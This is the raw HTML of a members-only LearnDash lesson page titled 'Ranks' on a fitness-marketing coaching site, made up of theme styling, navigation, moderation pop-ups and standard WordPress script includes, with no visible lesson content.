.wpProQuiz_addToplist,.bb-course-preview-content,.bp-feedback.ld-feedback,.group_courses ul.courses-group-list li.item-entry .list-wrap,.bb-about-instructor > .bb-grid,#certificate_list .bb-certificate-wrap {background-color:#FFFFFF;}.wpProQuiz_content .wpProQuiz_questionList[data-type='single'] li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList[data-type='multiple'] li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList.ui-sortable li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form,.wpProQuiz_content .wpProQuiz_quiz .wpProQuiz_response,.lms-topic-sidebar-wrapper .lms-links,.bb-courses-directory .grid-filters,.bb-courses-directory .bp-navs,.bb_profile_course_wrapper,#quiz_progress_details > p,.bp-feedback.ld-feedback,.group_courses ul.courses-group-list li.item-entry .list-wrap,.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li table td,.lms-topic-sidebar-wrapper .lms-course-quizzes-list .lms-course-quizzes-heading,.lms-topic-sidebar-wrapper .lms-course-members-list .lms-course-sidebar-heading,.lms-topic-sidebar-progress .course-progress-wrap,.bb-about-instructor > .bb-grid,.bb-course-items .bb-cover-list-item,.ld-course-list-items .bb-cover-list-item,.wpProQuiz_content .wpProQuiz_reviewDiv,#certificate_list .bb-certificate-wrap {border-color:#E7E9EC;}.learndash-wrapper .ld-status-unlocked,.learndash-wrapper .ld-course-status .ld-status.ld-status-progress,.single-sfwd-courses .learndash-wrapper .ld-progress .ld-progress-bar{background-color:#E7E9EC;}.wpProQuiz_content .wpProQuiz_addToplist {border-top-color:#E7E9EC;}#learndash-page-content,.wpProQuiz_content .wpProQuiz_catOverview li {border-bottom-color:#E7E9EC;}#learndash-tooltips .ld-tooltip {background-color:#fdfd00;color:#000000;}#learndash-tooltips .ld-tooltip:after{background-color:#fdfd00;}.learndash-wrapper .ld-alert-warning .ld-button {background-color:#ffd300;}.learndash-wrapper .ld-alert-warning {border-color:#ffd300;}.learndash-wrapper .ld-alert-warning {background-color:rgba( 255,211,0,0.1 );}.bb-single-course-sidebar a.btn-advance,.learndash-wrapper .bb-single-course-sidebar .ld-status,.learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,.learndash-wrapper .ld-button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.bb-single-course-sidebar .btn-join, .bb-single-course-sidebar #btn-join,.lms-topic-sidebar-course-navigation a.course-entry-link {border-radius:100px;}.learndash_next_prev_link a.next-link, .learndash_next_prev_link span.next-link {border-radius:0 100px 100px 0;}.learndash_next_prev_link a.prev-link, .learndash_next_prev_link span.prev-link {border-radius:100px 0 0 100px;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			.ld-item-title span{
	color: #000 !important;
}

#error{
	display:none !important;
}

.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-cat-title img {
    height: 24px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(invert=1);
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
}

.description__1M9GY, .title__3XFRB {
	color: black;}
.ld-expand-button span{
	color:#fff !important;
}
div#betterdocs-single-main {
    width: 70% !important;
}
div#betterdocs-single-content iframe {
    width: 85% !important;
}
		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Outfit;font-weight:600;font-style:normal;font-size:28px;font-display:swap;}body{font-family:Outfit;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h1{font-family:Outfit;font-weight:normal;font-style:normal;font-size:28px;font-display:swap;}h2{font-family:Outfit;font-weight:normal;font-style:normal;font-size:23px;font-display:swap;}h3{font-family:Outfit;font-weight:600;font-style:normal;font-size:21px;font-display:swap;}h4{font-family:Outfit;font-weight:500;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Outfit;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h6{font-family:Outfit;font-weight:600;font-style:normal;font-size:16px;font-display:swap;}</style><style>.your-class {
    color: blue;
}

.footer-bottom {
    padding-top: 0px!important;
    padding-bottom: 0px!important;
}

.progress_text_wrap h3 {
text-align: center!important;
}
.progress_text_label {
text-align: center!important;
}

.pc_progress_wrap .pc_progress_rate {
    stroke: #FDFD00!important;
}

.betterdocs-header-wrapper .betterdocs-sub-header.betterdocs-ans-header .bd-ia-subtitle, .betterdocs-header-wrapper .betterdocs-sub-header.betterdocs-ask-header .bd-ia-subtitle {
       color: #000;
  
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type > p {
    color: #909090;
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type svg {
    fill: #909090;
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-answer .toggle:first-of-type > p, .betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type > p {
    color: #909090;
}

.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-answer .toggle:first-of-type svg, .betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type svg {
    fill: #7e7e7e;
}

#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:after  {
    font-size: 16px;
    padding-bottom: 0;
    margin: 0;
    background: no-repeat url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/right-arrow-1.png);
}

#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:before {
    font-size: 16px;
    padding-bottom: 0;
    margin: 0;
     background: no-repeat url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/Left-arrow.png);

}


#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a {
    background-color: #757575!important;}
    
    .bb-field-wrapper-inner>.bb-field-wrap>label {
    color: #656565!important;
}</style>
	</head>

	<body class="bp-nouveau wp-singular sfwd-topic-template-default single single-sfwd-topic postid-3060 wp-theme-buddyboss-theme wp-child-theme-buddyboss-theme-child mtp-3060 mtp-sfwd-topic-ranks-2 piotnetforms-edit buddyboss-theme bb-template-v1 buddypanel-logo-off bb-sfwd-aside default-fi  header-style-1  menu-style-standard sticky-header has-sidebar sfwd-sidebar sfwd-single-sidebar-left bp-search no-js learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-3060-current learndash-embed-responsive learndash-theme">

        
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
			<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" /><img width="512" height="512" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline.png" class="bb-logo bb-logo-dark" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline.png 512w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-300x300.png 300w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-270x270.png 270w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-192x192.png 192w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-180x180.png 180w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729 no-icon"><a href="https://automationarmy.fitnessmarketingmachine.net/piotnet-fmm-2-0-form/"><span>Scaling Made Simple Onboarding Form</span></a></li>
<li id="menu-item-6730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730 no-icon"><a href="https://automationarmy.fitnessmarketingmachine.net/knoweldgebase/"><span>Knowledgebase</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

					<a href="#" id="bb-toggle-theme">
				<span class="sfwd-dark-mode" data-balloon-pos="down" data-balloon="Dark Mode"><i class="bb-icon-rl bb-icon-moon"></i></span>
				<span class="sfwd-light-mode" data-balloon-pos="down" data-balloon="Light Mode"><i class="bb-icon-l bb-icon-sun"></i></span>
			</a>
			<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="down" data-balloon="Maximize"><i class="bb-icon-l bb-icon-expand"></i></a>
			<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="down" data-balloon="Minimize"><i class="bb-icon-l bb-icon-merge"></i></a>

			
							<div class="bb-header-buttons">
					<a href="https://automationarmy.fitnessmarketingmachine.net/wp-login.php" class="button small outline signin-button link">Sign in</a>

									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper ">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
					<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" />				</a>

			</div>
		</div>
		<div class="header-aside">
							
					<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="left" data-balloon="Hide Sidepanel"><i class="bb-icon-l bb-icon-expand"></i></a>
					<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="left" data-balloon="Show Sidepanel"><i class="bb-icon-l bb-icon-merge"></i></a>
							</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://automationarmy.fitnessmarketingmachine.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
						<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" />					</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-titlebar-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://automationarmy.fitnessmarketingmachine.net/piotnet-fmm-2-0-form/">Scaling Made Simple Onboarding Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730"><a href="https://automationarmy.fitnessmarketingmachine.net/knoweldgebase/">Knowledgebase</a></li>
</ul>		</nav>

	</div>
</div>
<div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="https://automationarmy.fitnessmarketingmachine.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search..." value="" name="s" />
	</label>
</form>
		<a href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
	</div>
</div>			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
<div id="primary" class="content-area bb-grid-cell">
	<main id="main" class="site-main">

		
<article id="post-3060" class="post-3060 sfwd-topic type-sfwd-topic status-publish hentry default-fi">

	<div class="entry-content">
		<div class="learndash learndash_post_sfwd-topic user_has_no_access"  id="learndash_post_3060">
<div id="learndash-content" class="container-full">

	<div class="bb-grid grid">
		
		<div id="learndash-page-content">
			<div class="learndash-content-body">
				
					<div class="learndash-wrapper">
												 <div id="learndash-course-header" class="bb-lms-header">
							<div class="bb-ld-info-bar">
															</div>
							<div class="flex bb-position">
								<div class="sfwd-course-position">
									<span class="bb-pages">
										Lesson 1,
										Topic 1									</span>
								</div>
								<div class="sfwd-course-nav">
									<div class="bb-ld-status">
									<div class="ld-status ld-status-progress ld-primary-background">In Progress</div>									</div>
																		<div class="learndash_next_prev_link">
										<span class="prev-link empty-post"></span>										<span class="next-link empty-post"></span>									</div>
								</div>
							</div>
							<div class="lms-header-title">
								<h1>Ranks</h1>
							</div>
							<div class="lms-header-instructor">
	
        <div class="bb-about-instructor bb_single_meta_pfx">
            <div class="flex">
				                    <div class="bb-avatar-wrap">
						                            <a href="https://automationarmy.fitnessmarketingmachine.net/members/mikerawfitnesspersonaltraining-com/">
                                                            <img class="round avatar" src="https://www.gravatar.com/avatar/193c476c3a5358a78cb06b090eb3e540?s=300&#038;r=g&#038;d=mm"/>
                            </a>
							                    </div>
					                <div class="bb-content-wrap">
                    <h5>
						                            <a href="https://automationarmy.fitnessmarketingmachine.net/members/mikerawfitnesspersonaltraining-com/">
                                                                    Mike Montefusco                                </a>
                                                            <span class="bb-about-instructor-date">August 3, 2021</span>
                                                </h5>
                </div>
            </div>
        </div>
		</div>						</div>

					<div class="learndash_content_wrap">

						
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-3060">
											</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->

						</div>
					</div> <!--/.learndash-wrapper-->
							</div>		</div>	</div>

</div>
</div>	</div><!-- .entry-content -->

	
</article>

	</main><!-- #main -->
</div><!-- #primary -->



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->



</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buddyboss-theme-child/*","/wp-content/themes/buddyboss-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
<div id="content-report" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>Report <span class="bp-reported-type"></span></h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>
				<div class="bp-feedback bp-feedback-v2 error" id="notes-error" style="display: none;">
					<span class="bp-icon" aria-hidden="true"></span>
					<p>There was a problem reporting this post.</p>
				</div>
								<div class="bb-report-type-wrp">
					<form id="bb-report-content" action="javascript:void(0);">

														<div class="form-item form-item-category content">
									<label for="report-category-35">
										<input type="radio" id="report-category-35" name="report_category" value="35" checked>
										<span>Harassment</span>
									</label>
									<span>Harassment or bullying behavior</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-32">
										<input type="radio" id="report-category-32" name="report_category" value="32" >
										<span>Inappropriate</span>
									</label>
									<span>Contains mature or sensitive content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-33">
										<input type="radio" id="report-category-33" name="report_category" value="33" >
										<span>Misinformation</span>
									</label>
									<span>Contains misleading or false information</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-31">
										<input type="radio" id="report-category-31" name="report_category" value="31" >
										<span>Offensive</span>
									</label>
									<span>Contains abusive or derogatory content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-34">
										<input type="radio" id="report-category-34" name="report_category" value="34" >
										<span>Suspicious</span>
									</label>
									<span>Contains spam, fake content or potential malware</span>
								</div>
								
						<div class="form-item">
							<label for="report-category-other">
								<input type="radio" id="report-category-other" name="report_category" value="other">
								<span>Other</span>
							</label>
						</div>
						<div class="form-item bp-hide">
							<label for="report-note">
								<span class="screen-reader-text">Report note</span>
								<textarea id="report-note" placeholder="Enter your reason for reporting..." name="note" class="bp-other-report-cat"></textarea>
							</label>
						</div>
						<footer class="bb-model-footer">
							<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
							<button type="submit" class="report-submit button">Report</button>
							<input type="hidden" name="content_id" class="bp-content-id"/>
							<input type="hidden" name="content_type" class="bp-content-type"/>
							<input type="hidden" name="_wpnonce" class="bp-nonce"/>
						</footer>
					</form>
					<div class="bp-report-form-err"></div>
				</div>
			</div>
		</div>
	</div>

</div>

<div id="block-member" class="block-member-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
			<div class="modal-wrapper">
				<div class="modal-container">
					<header class="bb-model-header">
						<h4>Block Member?</h4>
						<button title="Close (Esc)" type="button" class="mfp-close">
							<span class="bb-icon-l bb-icon-times"></span>
						</button>
					</header>

					<div class="bb-report-type-wrp">
						<p>
							Please confirm you want to block this member.						</p>
						<p>
							You will no longer be able to:						</p>
						<ul>
														<li>
								See blocked member&#039;s posts							</li>
														<li>
								Mention this member in posts							</li>
														<li>
								Invite this member to groups							</li>
																					<li>
								Message this member							</li>
																					<li>
								Add this member as a connection							</li>
													</ul>

						<p>
															<strong>Please note: </strong>
								This action will also remove this member from your connections and send a report to the site admin.							
							Please allow a few minutes for this process to complete.						</p>
						<form id="bb-block-member" action="javascript:void(0);">
							<footer class="bb-model-footer">
								<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
								<button type="submit" class="report-submit button">Confirm</button>
								<input type="hidden" name="content_id" class="bp-content-id"/>
								<input type="hidden" name="content_type" class="bp-content-type"/>
								<input type="hidden" name="_wpnonce" class="bp-nonce"/>
							</footer>
						</form>
												<div class="bp-report-form-err"></div>
					</div>

				</div>
			</div>
	</div>

</div>

<div id="reported-content" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>
						Report <span class="bp-reported-type"></span>					</h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>

				<div class="bb-report-type-wrp">
					You have already reported this <span class="bp-reported-type"></span>.				</div>
			</div>
		</div>
	</div>
</div>
<aside id="betterdocs-ia" class="betterdocs-ia betterdocs-right" "></aside><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=9a7c53e94a90401f1886" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/isInViewport.min.js?ver=2.7.50" id="isInViewport-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
moment.updateLocale( 'en_US', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-livestamp-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
//# sourceURL=bp-livestamp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/livestamp.min.js?ver=2.7.50" id="bp-livestamp-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-util.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="wp-util-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"\u003Cp\u003EAre you sure you want to leave \u003Cspan class=\"bb-group-name\"\u003E\u003C/span\u003E?\u003C/p\u003E","wpTime":"2026-01-27 20:08:13","wpTimezone":"America/New_York","objects":["activity","members","groups","blogs","xprofile","friends","media","document","video","messages","settings","notifications","search","moderation","group_members","group_requests","group_subgroups"],"nonces":{"activity":"36b5ee3805","members":"3b4692673c","groups":"b15fa9dab1","blogs":"0298a283d1","xprofile":"6b99f835c2","friends":"c20e7fa692","media":"b61ac1848e","document":"2625d73dd6","video":"ef19690b16","messages":"8be8371e0f","settings":"7d25923dde","notifications":"2edffb3cdd","search":"e9c69f5a20","moderation":"c3c4e1d711","group_members":"794518d731"},"is_send_ajax_request":"1","modbypass":null,"forums":{"params":{"bb_current_user_id":0,"link_preview":true},"nonces":{"post_topic_reply_draft":"b6c7b7569d"},"strings":{"discardButton":"Discard Draft"},"draft":[]},"nonce":{"bp_moderation_content_nonce":"c9777b301d"},"current":{"message_user_id":0},"archived_threads":[],"activity":{"params":{"user_id":0,"object":"user","backcompat":false,"post_nonce":"8554c5e6a4","post_draft_nonce":"3a5f6fb05b","excluded_hosts":[],"user_can_post":false,"is_activity_edit":false,"displayed_user_id":0,"errors":{"empty_post_update":"Sorry, Your update cannot be empty.","post_fail":"An error occurred while saving your post.","media_fail":"To change the media type, remove existing media from your post."},"avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png","avatar_width":150,"avatar_height":150,"user_display_name":false,"user_domain":"","avatar_alt":"Profile photo of ","autoload":true,"link_preview":true,"objects":{"profile":{"text":"Post in: Profile","autocomplete_placeholder":"","priority":5},"group":{"text":"Post in: Group","autocomplete_placeholder":"Search groups","priority":10,"loading_group_placeholder":"Loading groups...","finding_group_placeholder":"Finding groups...","no_groups_found":"No groups found."},"group_list":[{"id":4,"name":"Coach","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/4/60f8b0e4d0ec6-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":1,"name":"Fitness Marketing Machine Team Members","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/1/6421afdf963dc-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":5,"name":"Mentor","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/5/6273c8af83ab6-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":16,"name":"Scaling Made Simple Challenge 